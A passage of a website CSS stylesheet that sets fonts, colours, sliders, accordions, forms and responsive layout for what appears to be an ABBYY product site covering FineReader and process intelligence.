    font-weight: 500;
    line-height: 17.9px;
    color: #000000;
}

.fineReader-list {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 23.52px;
    font-weight: 500;
    line-height: 32.34px;
    color: #000000;
}

    .fineReader-list:hover {
        text-decoration: none;
        color: #000000;
    }

.fineReader-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.fineReader-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.address {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.map-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}
/* form style end */
/* nav tabs */
.nav-tabs .nav-link-btn.active {
    color: white !important;
    background-color: black !important;
    border: none !important;
}

.nav-tabs .nav-link-btn {
    color: #000000;
}

.contact-tab-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 30.26px;
    color: #000000;
}

.contact-tab-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000;
}

.bg-white-smoke {
    background: #F5F5F5;
}

.accordian-bg-color {
    background: #F5F5F5 !important;
}

.searching-bar {
    border: 2px solid black;
    border-radius: 0 30px 30px 0 !important
}

    .searching-bar:focus {
        border: 2px solid black;
        background-color: #F5F5F5;
        ;
    }

.searching-bar-icon {
    border: 2px solid black;
    border-radius: 30px 0px 0px 30px !important;
}

.search-box {
    z-index: 2;
    width: 500px;
    right: 150px;
    position: absolute;
    display: none;
}

.border-r-1 {
    border-radius: 1.5rem !important;
    border: 1px solid black !important;
}

.mr-20 {
    margin-right: 20px;
}

.text-align {
    text-align: left !important;
}

.search-box.visible {
    display: block; /* Show when 'visible' class is added */
}

.nav-tabs .nav-link {
    border: none !important;
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
    color: red;
}

.pointer {
    cursor: pointer;
}

.contacts {
    font-family: CoFo Gothic VF;
    font-size: 55px;
    font-weight: 400;
    line-height: 62px;
    letter-spacing: 0.02em;
    color: #000000;
}

.icon-right {
    float: right !important;
}

.w-7 {
    width: 7px !important;
}

.contacts2 {
    font-family: CoFo Gothic VF;
    font-size: 22px;
    font-weight: 400;
    line-height: 33px;
    letter-spacing: 0.01em;
    color: #000000;
}

.bg-color {
    background: #F8F8F8;
}

.h-50 {
    height: 50px !important;
}
/* nav tabs end */
.accordion-button::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ff0000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ff0000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e    ");
}
/* header css */
.mega-drop-title {
    font-family: Inter;
    font-size: 17px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 1.399999976158142px;
    color: #000000;
}

.mega-list-desc {
    font-family: Inter;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    letter-spacing: 1.399999976158142px;
    color: #8C8C8C;
}

.mega-list-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 9.94px;
    font-weight: 500;
    line-height: 13.67px;
    color: #000000 !important;
}

.position-image {
    width: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.w-33 {
    width: 33px;
}

.h-33 {
    height: 33px;
}

.bg_black {
    background-color: black !important;
}

.position-cards {
    position: absolute;
    bottom: 20px;
}

.tree-img-size {
    display: flex;
    justify-content: center;
    padding-top: 7px;
}

.mail-img-size {
    display: flex;
    justify-content: center;
    padding-top: 9px;
}

.footer-list-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: left;
    color: #000000;
    text-decoration: none;
}

    .footer-list-style:hover {
        color: #000000;
        text-decoration: none;
    }

.footer-list-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #000000;
}

.tel-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #000000;
}

.mail-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: left;
    color: #ff2038;
}

    .mail-text:hover {
        color: #ff2038;
    }

.footer-bottom-list {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: left;
    color: #8c8c8c;
}

    .footer-bottom-list:hover {
        color: #8c8c8c;
        text-decoration: none;
    }

.footer-bottom-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: left;
    color: #8c8c8c;
}

.footer-bg-color {
    background-color: #f5f5f5;
}

.w-29 {
    width: 29px;
}

.h-29 {
    height: 29px;
}

.btn-style {
    border: 1px solid black;
}

    .btn-style:focus {
        outline: none;
        box-shadow: none;
    }

@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }

    .sm-mb {
        margin-bottom: 50px;
    }
}

@media (min-width: 1199.99px) {
    .sm-mb {
        margin-bottom: 45px;
    }
}

.nav-link-style {
    font-family: Inter;
    font-size: 17px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 1.399999976158142px;
    color: #000000 !important;
}

.nav-logo {
    width: 115px;
    /* height: 34px; */
}

.bg-top-nav {
    background: #C7DDF1;
}

.nav-msg-icon {
    width: 20px;
    height: 18px;
}

.top-nav-abby {
    font-family: Inter;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    letter-spacing: 1.399999976158142px;
    color: #000000;
}

.list1 {
    width: 65px;
    height: 25px;
    top: 4px;
    left: 1631px;
    gap: 0px;
    opacity: 0px;
    color: #000000;
}

.list1-dropdown:focus {
    outline: none;
    box-shadow: none;
    border: none;
}

.hero-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 60px;
    color: #000000;
}

.hero-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    text-align: left;
    color: #000000;
}

.hero-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: #ffffff;
    text-decoration: underline;
}

    .hero-btn:hover {
        color: #ffffff;
        text-decoration: none;
    }

.bg-img {
    background-image: url("../images/hero.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 100%;
    width: 100%;
}

.bg-red {
    background: #FF2038;
}

.abby-category2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 48px;
    text-align: left;
    color: #000000;
}

.bg-dark-gray {
    background: #CED4DD;
}

.abby-category3 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 48px;
    text-align: left;
    color: #000000;
}

.bg-light-gray {
    background: #E7E9EE;
}

.categories-item {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    background: #f3f4f4;
    width: calc(100vw - var(--scroll-width) / 2);
}

.h-24 {
    height: 24px;
}

.icon-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 23.83px;
    font-weight: 500;
    line-height: 27.26px;
    color: #000000;
}

    .icon-text:hover {
        text-decoration: none;
        color: #000000;
    }

/* Slider Container */
.slider {
    position: relative;
    overflow: hidden;
    height: 450px;
    background-color: #ed1c24; /* Red background color */
    text-align: left;
    color: white;
}


/* Active slide */
.active {
    display: flex;
}

/* Heading style */
h1 {
    font-size: 2.5rem;
    font-weight: normal;
    margin-bottom: 10px;
}

/* Subtitle style */

/* Navigation Arrows */
.prev, .next {
    cursor: pointer;
    position: absolute;
    bottom: 40px;
    padding: 16px;
    background-color: transparent;
    color: black;
    border: none;
    font-size: 18px;
}

.pointer {
    cursor: pointer;
}

.prev {
    left: 50%;
    transform: translateX(-100%);
}

.next {
    right: 50%;
    transform: translateX(100%);
}

/* Dots (Indicators) */
.dots {
    position: absolute;
    bottom: 20px;
    width: 100%;
    text-align: center;
}

    .dots span {
        cursor: pointer;
        height: 12px;
        width: 12px;
        margin: 0 5px;
        background-color: white;
        border-radius: 50%;
        display: inline-block;
        border: 2px solid black;
    }

    /* Active dot */
    .dots .active-dot {
        background-color: black;
        border-color: black;
    }

    /* Inactive dots */
    .dots span:not(.active-dot) {
        background-color: white;
        border-color: black;
    }

/* Disabled arrow color */
.disabled {
    color: white !important;
}

.text-black {
    color: #000000;
}

.digit-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 600;
    line-height: 33px;
    letter-spacing: 0.08em;
}

.w-150 {
    width: 150px;
}

.text-para {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    color: #000000;
}

.bg-gradient {
    background: linear-gradient(to right, #FF2038 50%, #e7e9ee 50%) !important;
}

.bg-Rectangle-img {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../media/x4ojrqwz/cs-slate.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

@media (min-width:992.1px) {
    .slider {
        display: none;
    }

    .trusted-slide {
        display: none;
    }
}

@media (max-width:992.1px) {
    .margin-100 {
        margin-left: 100px;
        margin-right: 100px;
    }

    .category {
        display: none;
    }

    .trusted-imgs {
        display: none;
    }
}

@media (min-width:768px) {
    .accordion-sm {
        display: none;
    }
}

@media (max-width:767.9px) {
    .margin-100 {
        margin-left: 20px;
        margin-right: 20px;
    }

    .align-text-sm {
        text-align: left !important;
    }

    .padding-sm {
        padding-top: 0px !important;
    }

    .display-sm {
        display: block;
        text-align: center;
    }

    .footer-sm-none {
        display: none;
    }

    .container {
        max-width: 100% !important;
    }

    .p-sm-0 {
        padding: 0px !important;
    }
}

.card-title-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.card-para-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.card-btn-style {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.26px;
    color: #000000;
}

    .card-btn-style:hover {
        color: #000000;
        text-decoration: none;
    }

.text-category {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
    text-align: center;
}

.text-category-sub {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 21.79px;
    text-align: center;
    color: #000000;
}

.text-category-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.triangle-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
    text-align: center;
}

.triangle-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.triangle-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.27px;
    color: #000000;
    text-align: center;
}

    .triangle-link:hover {
        color: #000000;
        text-decoration: none;
    }

.Ab-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26.08px;
    font-weight: 500;
    line-height: 28.69px;
    color: #000000;
}

.Ab-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.91px;
    font-weight: 400;
    line-height: 19.13px;
    color: #000000;
}

.Ab-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 17.24px;
    font-weight: 500;
    line-height: 23.71px;
    color: #000000;
}

    .Ab-link:hover {
        text-decoration: none;
        color: #000000;
    }

a:hover {
    text-decoration: none;
}

.bg-Mask {
    background: url("../images/bg-image.9e7a6996.svg (1).png") no-repeat center / cover, linear-gradient(rgba(243, 244, 244, 0.8), rgba(243, 244, 244, 0.8));
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.bg-dark-red {
    background: #FF2038;
}

.article:hover {
    background: transparent;
    color: black;
}

.model-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.model-sub-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}

.model-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000;
}

.model-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 19.83px;
    font-weight: 500;
    line-height: 27.27px;
    text-align: center;
    color: #ffffff;
}

    .model-link:hover {
        color: #ffffff;
        text-decoration: none;
    }

.bg-gray {
    background-color: #F3F4F4;
}

.choose-abby {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.Trusted-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 24.91px;
    text-align: center;
    color: #000000;
}

.Trusted-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.Trusted-link:hover {
    text-decoration: none;
    color: #000000 !important;
    background-color: #ed1c24 !important;
}

.ready-title {
    font-family: Open Sans Condensed;
    font-size: 40px;
    font-weight: 400;
    line-height: 60px;
    color: #000000;
}

.schedule-btn {
    font-family: IBM Plex Sans;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #000000;
}

    .schedule-btn:hover {
        text-decoration: none;
        background-color: #ed1c24 !important;
        color: #000000 !important;
    }

.expert-btn {
    font-family: IBM Plex Sans;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #000000;
    border: 1px solid black;
}

    .expert-btn:hover {
        border-color: #ed1c24;
        color: #000000;
        text-decoration: none;
    }

.bg-light-blue {
    background-color: #E4EEFD;
}

.dropdown-btn:focus,
.dropdown-btn:hover,
.dropdown-btn:active {
    box-shadow: none !important;
}

@media (max-width: 992.1px) {
    .md-width {
        width: 100%;
    }
}

@media (min-width: 992px) {
    .pt-lg {
        padding-top: 120px !important;
    }
}

/* trusted image slider */
.trusted-slider-container {
    width: 100%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.trusted-slider {
    display: flex;
    align-items: baseline;
    transition: transform 0.5s ease-in-out;
}

.trusted-slide {
    text-align: center;
    min-width: 33.33%; /* Default: Show 3 images */
}

@media (min-width: 768px) and (max-width: 1000px) {
    .trusted-slide {
        text-align: center;
        min-width: 50%; /* Default: Show 3 images */
    }
}

@media (min-width: 999.99px) and (max-width: 1200px) {
    .trusted-slide {
        margin: 0px 10px;
        overflow: hidden;
        text-align: center;
        min-width: 33.33%;
    }
}

.trusted-navigation {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.trusted-prev, .trusted-next {
    background-color: transparent !important;
    border: none;
    cursor: pointer;
    padding: 10px;
    font-size: 18px;
    margin: 0 20px;
}

    .trusted-prev:hover, .trusted-next:hover {
        background-color: #ddd;
    }

#trustedCurrentSlide, #trustedTotalSlides {
    font-size: 18px;
}

/* Responsive for Small Screens */
@media (max-width: 768px) {
    .trusted-slide {
        text-align: center;
        min-width: 100%; /* Show 2 images on small screens */
    }
}

@media (max-width: 375px) {
    .w-150 {
        width: 100px;
    }
}
/* truste slider  css end */

.accordion-button:focus,
.accordion-button:active {
    border: none !important;
    box-shadow: none !important;
    outline: none !important;
}

.accordion-button:not(.collapsed) {
    color: #000000;
    background-color: #f5f5f5;
}

.form-container {
    background-color: #f8f9fa; /* Light grey background */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.form-title {
    font-weight: bold;
    margin-bottom: 15px;
}

.submit-btn {
    background-color: #343a40; /* Dark background */
    color: white;
}

    .submit-btn:hover {
        background-color: #495057; /* Slightly lighter on hover */
    }

.accordion-item {
    border-left: 0px !important;
    border-right: 0px !important;
}
/* .accordion-button::after {}
.accordion-button:not(.collapsed)::after {} */

/* form styles */
.form-title {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
    font-weight: 500;
    line-height: 15.91px;
    color: #000000;
}

.form-desc {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
    font-weight: 500;
    line-height: 15.91px;
    color: #000000;
}

.form-bg {
    background: #CED4DD;
}

.basic-addon1 {
    background-color: #ffffff;
    color: red;
    border-radius: 0px !important;
    border: 5px solid white;
}

.form-control:focus {
    outline: none;
    box-shadow: none;
    border: none;
}

.form-control {
    border-radius: 0px !important;
    border: none;
}

.form-select {
    outline: none !important;
    border: none !important;
    box-shadow: none !important;
    border-radius: 0px !important;
}

.text-red {
    color: #ff2038;
}

.check-form-text {
    font-family: CoFo Gothic VF;
    font-size: 11.93px;
    font-weight: 500;
    line-height: 17.9px;
    color: #000000;
}

.fineReader-list {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 23.52px;
    font-weight: 500;
    line-height: 32.34px;
    color: #000000;
}

    .fineReader-list:hover {
        text-decoration: none;
        color: #000000;
    }

.fineReader-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.fineReader-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

#thankYouMessage {
    font-family: Noto Sans SC, sans-serif !important;
    display: none;
    color: green;
    font-weight: bold;
    text-align: center;
}

#errorMessage {
    font-family: Noto Sans SC, sans-serif !important;
    display: none;
    color: red;
    font-weight: bold;
}

.address {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.map-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 33px;
    color: #000000;
}
/* form style end */

/* nav tabs */
.nav-tabs .nav-link-btn.active {
    color: white !important;
    background-color: black !important;
    border: none !important;
}

.nav-tabs .nav-link-btn {
    color: #000000;
}

.contact-tab-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 30.26px;
    color: #000000;
}

.contact-tab-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000;
}

.bg-white-smoke {
    background: #F5F5F5;
}

.accordian-bg-color {
    background: #F5F5F5 !important;
}

.searching-bar {
    border: 2px solid black;
    border-radius: 0 30px 30px 0 !important
}

    .searching-bar:focus {
        border: 2px solid black;
        background-color: #F5F5F5;
        ;
    }

.searching-bar-icon {
    border: 2px solid black;
    border-radius: 30px 0px 0px 30px !important;
}

.search-box {
    width: 500px;
    right: 150px;
    position: absolute;
    display: none;
}

.border-r-1 {
    border-radius: 1.5rem !important;
    border: 1px solid black !important;
}

.mr-20 {
    margin-right: 20px;
}

.text-align {
    text-align: left !important;
}

.search-box.visible {
    display: block; /* Show when 'visible' class is added */
}

.nav-tabs .nav-link {
    border: none !important;
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
    color: red;
}

.pointer {
    cursor: pointer;
}

.contacts {
    font-family: CoFo Gothic VF;
    font-size: 55px;
    font-weight: 400;
    line-height: 62px;
    letter-spacing: 0.02em;
    color: #000000;
}

.icon-right {
    float: right !important;
}

.w-7 {
    width: 7px !important;
}

.contacts2 {
    font-family: CoFo Gothic VF;
    font-size: 22px;
    font-weight: 400;
    line-height: 33px;
    letter-spacing: 0.01em;
    color: #000000;
}

.bg-color {
    background: #F8F8F8;
}

.h-50 {
    height: 50px !important;
}

/* nav tabs end */

.accordion-button::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ff0000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ff0000'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e    ");
}

.rhenus-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    color: #000000;
}

.shipping-desc2 {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    color: #000000;
}

.bg-rhenus-cs {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 61%, rgba(0, 0, 0, 0.8) 100%), url("../images/rhenus-cs-2.png");
    background-size: cover;
    background-repeat: no-repeat;
    background-size: cover;
    /* background-position: center; */
    height: 100%;
    width: 100%;
}

.Rhenus-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
}

.Rhenus-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
    color: #000000 !important;
}

.bg-white {
    background-color: #ffffff;
}

.share-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
}

.share-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 30.26px;
}

.share-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

/* process-intelligence css start */

.process-hero-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.process-hero-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.trans-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    color: #000000;
}

.trans-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 300;
    line-height: 45px;
    color: #000000;
}

.trans-analysis {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 300;
    line-height: 62px;
    color: #000000;
    text-align: center;
}

.trans-task {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 500;
    line-height: 33px;
    text-align: center !important;
    color: #000000;
}

.trans-task-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.trans-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 500;
    line-height: 16.29px;
    color: #000000;
}

.trans-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 500;
    line-height: 24.44px;
    color: #000000;
}

.trans-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 500;
    line-height: 23.23px;
    color: #000000 !important;
}

.customer-Scenarios {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 500;
    line-height: 62px;
    text-align: center !important;
    color: #000000;
}

.Scenarios-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 500;
    line-height: 26.9px;
    text-align: center;
    color: #000000;
}

.Legal-document-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.process-shipping {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 400;
    line-height: 60px;
    text-align: center;
    color: #000000;
}

.shipping-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    text-align: center;
    color: #000000;
}

.shipping-acadian-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.64px;
    font-weight: 400;
    line-height: 24.9px;
    text-align: center;
    color: #000000;
}

.shipping-acadian-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 12.08px;
    font-weight: 400;
    line-height: 16.6px;
    /* text-align: center; */
    color: #000000;
}

.clay-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 44px;
    font-weight: 400;
    line-height: 55px;
    text-align: center;
    color: #000000;
}

.clay-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 24px;
    font-weight: 400;
    line-height: 34px;
    text-align: center;
    color: #000000;
}

.clay-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.trans-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000;
}

.trans-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 400;
    line-height: auto;
    color: #000000;
}

.trans-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 400;
    /* line-height: 23.2; */
    color: #000000;
}

.Scenarios-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.clay-bg-img {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.05) 0%, rgba(0, 0, 0, 0.8) 74.07%),url("../images/Clay Lacy-cs-003.png");
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.timeline-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 400;
    line-height: 62px;
    color: #000000;
}

.timeline-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 400;
    line-height: 45px;
    color: #000000;
}

.free-trial {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #000000 !important;
}

.timeline-tab1-text {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 400;
    line-height: 62px;
    color: #000000;
}

.timeline-tab1-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 400;
    line-height: 45px;
    color: #000000;
}

.nav-link-btn {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 400;
    line-height: 32px;
    color: #000000;
}

.analysis-tools {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 39px;
    font-weight: 400;
    line-height: 55px;
    text-align: center;
    color: #000000;
}

.task-mining {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 30px;
    font-weight: 400;
    line-height: 33px;
    text-align: center;
    color: #000000;
}

.task-mining-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    text-align: center;
    color: #000000;
}

.timeLine-card-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 13.63px;
    font-weight: 400;
    line-height: 16.3px;
    color: #000000;
}

.timeLine-card-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 22.21px;
    font-weight: 400;
    line-height: auto;
    color: #000000;
}

.timeLine-card-link {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 14.33px;
    font-weight: 400;
    line-height: 23.2px;
    color: #000000 !important;
}

.timeline-para-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 55px;
    font-weight: 400;
    line-height: 62px;
    text-align: center;
    color: #000000;
}

.timeline-para-desc {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26px;
    font-weight: 400;
    line-height: 45px;
    text-align: center;
    color: #000000;
}

.exploration-title {
    font-family: Noto Sans SC, sans-serif !important;
    font-size: 26.08px;
    font-weight: 400;
    line-height: 28.7px;
    color: #000000;
}

.exploration-desc {
    font-family: Noto Sans SC, sans-serif !important;
